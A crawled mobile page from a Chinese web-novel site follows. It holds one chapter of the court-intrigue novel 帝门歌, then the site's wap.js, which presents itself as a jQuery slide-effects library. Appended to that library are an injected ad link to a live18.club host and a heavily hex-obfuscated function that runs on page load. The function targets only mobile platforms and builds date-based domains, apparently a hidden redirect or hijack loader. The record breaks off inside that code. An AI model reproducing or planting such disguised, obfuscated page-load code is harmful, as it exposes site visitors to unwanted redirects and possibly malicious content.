

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.nannvwen.com/48/48929/11087285.html
body_size: 6143
content:
<!DOCTYPE>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>第18页_帝门歌:我花开后百花杀原著最新章节_历史_PO18小说</title>
<meta name="keywords" content="帝门歌:我花开后百花杀原著,第18页" />
<meta name="description" content="第18页是锦凰所著小说《帝门歌:我花开后百花杀原著》的最新章节，本站提供无弹窗阅读！" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link href="https://m.nannvwen.com/style/web.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="https://m.nannvwen.com/scripts/jquery.min.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/scripts/web.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/astyle/wap.js"></script>
</head>
<body id="bg">

<div class="chapterbox">

	<div class="chaptertop"><a href="/48/48929/"></a>第18页</div>
	<div class="contentbox">
		<div class="fontset" id="fontset">底色 字色 字号</div>

		<h1>第18页</h1>
		<div class="chapterpage">
			<a href="/48/48929/11087283.html">上一章</a>
			<a href="/48/48929/">回书页</a>
			<a href="/48/48929/11087287.html">下一章</a>
			<a href="javascript:addbookcase('48929','11087285');">加入书签</a>
		</div>
		<div id="content" class="content">
			&nbsp;&nbsp;&nbsp;&nbsp;“墨玉。”沈羲和喊一声，墨玉就从窗外掠进来，“用膳。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;主仆三人好像都忘了玲珑的存在，玲珑缩在一边，也不敢发出一丝声响。<br/>&nbsp;&nbsp;&nbsp;&nbsp;待到沈羲和用完膳，东西全部被撤下，珍珠才问：“郡主，如何处置这个叛徒？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和站在窗边，望着鳞次栉比的房屋，乌黑的瓦片铺了一层日光格外崭新，越过一排排屋顶，远处杨柳岸堤，柔枝风中摇摆。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的目光很柔和：“交给莫远，做成人彘，潜入康王府，夜里放在康王府老王妃的寝屋。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“呜呜！呜呜呜呜！”玲珑剧烈挣扎起来，奈何嘴被堵得严严实实。<br/>&nbsp;&nbsp;&nbsp;&nbsp;珍珠正给沈羲和端了一杯漱口的薄荷香汤，听了这话，素来稳重的她手一抖，水渍溅了两滴在她手背上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和只是轻轻一扫，仿若未见从她手里接过茶杯。<br/>&nbsp;&nbsp;&nbsp;&nbsp;墨玉极其淡定，听了沈羲和的话，一把拎起玲珑的衣领往外拖。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“呜呜呜呜！”玲珑挣扎着，水汪汪的眼珠传递着有话要说的意思。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“郡主，她有话说……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“何时做奴仆的要说话，做主子的便要听？”沈羲和反问珍珠。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“郡主，婢子不会为这等谋害主子的贱婢求情，婢子只是觉着她定然对康王府多有了解……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;珍珠的话未说完，沈羲和抬手打断：“康王府如何，我无需从旁人口中得知，它便是铜墙铁壁，我要它亡，它也得亡。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;给墨玉递了个眼色，沈羲和：“在我这里，没有将功折罪，任何人若生了二心，都是如此下场。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;珍珠心口一紧：“诺。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“烈王殿下，一炷香还不够？”沈羲和忽而扬声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在墨玉警惕之下，萧长赢一跃入内，他身上的伤似乎大好，面色红润，俊美张扬，红衣如烈火。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“郡主，如何知晓我来了一炷香的时间？”萧长赢暗自纳罕。<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和体弱不习武，她身边身手不俗的丫鬟都还未察觉到他来了，沈羲和竟然连时间都如此精准。<br/>&nbsp;&nbsp;&nbsp;&nbsp;霸道的龙脑香，清凉尖锐，在马家的庄子上，她便铭刻于心。<br/>&nbsp;&nbsp;&nbsp;&nbsp;第16章&nbsp;或许……是弟弟呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;她的嗅觉尤为敏锐，稍有家底之人都免不了附庸风雅一番，没有人不喜欢香，每个人对香的偏重不一样，便是同样的香，不同之人制作，或是不同的人使用，都会因为使用习惯而导致气息不同。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这话，沈羲和可以对步疏林说，却不会对萧长赢道：“烈王殿下因何寻臣女？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;随口问了一句，沈羲和转身看了墨玉一眼，墨玉拎着惊恐、绝望的玲珑退下。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“郡主何必明知故问？”萧长赢抱臂斜靠在窗前，“有些东西，郡主该物归原主。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和似有寒雾缭绕般的溟濛眼眸闪现些许诧异：“臣女何时盗了他人之物？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;萧长赢肃容道：“郡主，那些东西对你并无用处，若是落在心思不正之人手中，更是会酿成大祸，动摇朝纲。本王希望郡主能够将之归还，郡主的救命之恩，本王来日定会结草衔环。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“烈王殿下乃是君，臣女是臣，救殿下是本分，殿下无需挂怀。”只字不提萧长赢索要之物。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“郡主，你可要三思。”萧长赢冷声道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和依然从容：“烈王殿下当真不用记挂当日臣女的随手而为。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;时值正午，日头正盛，灼热的阳光从窗户洒落进来，打在萧长赢的背上，却越发衬得的脸越发阴寒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和视若无睹，气定神闲，于无声之中透着理直气壮和令人咬牙切齿的有恃无恐。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她当然有恃无恐，她是西北王的嫡女，轻易没有人敢对她动手，康王府不也是废了一枚苦心经营了十年的棋子，才把让她遭了一场难？<br/>&nbsp;&nbsp;&nbsp;&nbsp;如今人还落在了她的手里，康王府纵使有圣上的偏宠，这一次也是捅了马蜂窝。<br/>&nbsp;&nbsp;&nbsp;&nbsp;萧长赢忽然唇角一点点舒展：“本王很是好奇。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈羲和目光沉静，面色平淡，静待他的下文。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“到底是哪位兄长得了郡主青睐？令郡主不顾病体也要奔波绕道而来，从我手中截获那些东西。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;此刻，萧长赢不得不承认，沈羲和不是冲着他这个人而来，被追杀之时，隐隐察觉有诸多外力推波助澜。<br/>&nbsp;&nbsp;&nbsp;&nbsp;初见沈羲和，以为是沈岳山给他安排好的美人计，此刻方知，沈羲和的的确确如她所言，看不上他这个人，看上的是他深入扬州半年，折了一半精心养出来的暗卫，差点连命都搭上的证据。<br/>&nbsp;&nbsp;&nbsp;&nbsp;沈岳山素来不参合朝堂内斗，这份证据绝对不是沈岳山授意，最想要得到的无非是诸位皇子，或是自救或是施恩或是留着做把柄，牵连之广，没有人会不心动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他的母妃代理后宫，除了太子殿下，没有人比他更尊贵，追逐他之人犹如过江之鲫，十七年人生，第一次有人如此不把他放在眼里，还一再算计他！<br/>&nbsp;&nbsp;&nbsp;&nbsp;这次他奉皇命追查此事，却什么都没有带回去，必将让父皇大失所望。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“或许……是弟弟呢？”沈羲和逗趣一句，也是委婉告诉他，东西的确已经拿走，并且送到他某位哥哥弟弟手中，不要再缠着她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;萧长赢脸瞬间黑了：“郡主，好自为之。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;言罢，他就纵身一跃，又从窗户消失了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“哎，为何这些人，都不爱走正门？”沈羲和幽幽一叹，待到龙脑香飘远，在风中散去。沈羲和眸光微沉，吩咐珍珠，“做好准备，接信王殿下的高招。”<br/>
		</div>
		<div align="center"><script>live2();</script></div>
		<div class="chapterpage">
			<div><script>__17mb_chaptertop();</script></div>
			<a href="/48/48929/11087283.html">上一章</a>
			<a href="/48/48929/">回书页</a>
			<a href="/48/48929/11087287.html">下一章</a>
			<a href="javascript:addbookcase('48929','11087285');">加入书签</a>
			<div><script>__17mb_chapterbottom();</script></div>
		</div>
<br><script>chapter2();</script>
<script>chapter3();</script>
	</div>
	<div class="sytle_setup_content">
		<div class="set_show_hide">
			<div class="setup_page"><p class="settitle">设置</p></div>
			<div class="clear"></div>
			<div class="back_color">
				<div class="color_a">背景颜色</div>
				<div class="set_color_box">
					<p class="color_p1"><a href="javascript:;">默认</a></p>
					<p class="color_p2"><a href="javascript:;">蔚蓝</a></p>
					<p class="color_p3"><a href="javascript:;">浅蓝</a></p>
					<p class="color_p4"><a href="javascript:;">粉红</a></p>
					<p class="color_p5"><a href="javascript:;">黑色</a></p>
				</div>
				<div class=" clear"></div>
			</div>
			<div class="font_size">
				<div class="color_a">字体大小</div>
				<div class="set_fontsize_box">
					<p class="size_p1"><a href="javascript:;">缩小 -</a></p>
					<p class="size_p2"><a href="javascript:;">默认</a></p>
					<p class="size_p3"><a href="javascript:;">增大 +</a></p>
				</div>
				<div class=" clear"></div>
			</div>
		</div>

	</div>
</div>
<script>__17mb_bottom();</script>
<div class="footer">
    <div class="footsearch">
        <div class="s1"><input type="text" name="searchkey" /></div>
        <a href="javascript:footsearch();">搜索</a>
    </div>
    <div>本站所有小说为转载作品，所有章节均由网友上传。<br/><script>__17mb_all();__17mb_tj();</script></div>
</div>
<div style="display: none;"><script src="/js/all.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://m.nannvwen.com/scripts/yuedu.js"></script>
<script>var lastread=new LastRead();lastread.set('48929', '11087285', '帝门歌:我花开后百花杀原著', '第18页');</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://m.nannvwen.com/astyle/wap.js
body_size: 5111
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){




}

 
function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}



function chapter3(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDa